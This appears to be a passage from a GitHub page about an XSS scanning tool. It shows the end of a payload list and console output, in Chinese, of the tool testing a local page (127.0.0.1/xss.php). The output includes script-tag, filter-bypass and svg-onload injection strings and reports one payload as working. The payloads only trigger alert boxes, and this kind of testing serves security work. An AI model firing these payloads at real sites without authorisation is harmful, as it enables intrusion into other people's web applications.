 38 <svg onload=alert(/1/)>
39 ]
40
运行: Xss
正在测试 http://127.0.0.1/xss.php %3Cscript%3Ealert('XSS')%3C/script%3E
正在测试 http://127.0.0.1/xss.php %3Cscript%3Ealert('XSS')%3C/script%3E
正在测试 http://127.0.0.1/xss.php "><sc<script>ript>alert(/xss/)</script>
正在测试 http://127.0.0.1/xss.php "><sc<script>ript>alert(/xss/)</script>
正在测试 http://127.0.0.1/xss.php <svg onload=alert(/1/)>
正在测试 http://127.0.0.1/xss.php <svg onload=alert(/1/)>
[+]Find Post Xss url:http://127.0.0.1/xss.php    payload:<svg onload=alert(/1/)>
进程已结束,退出代码0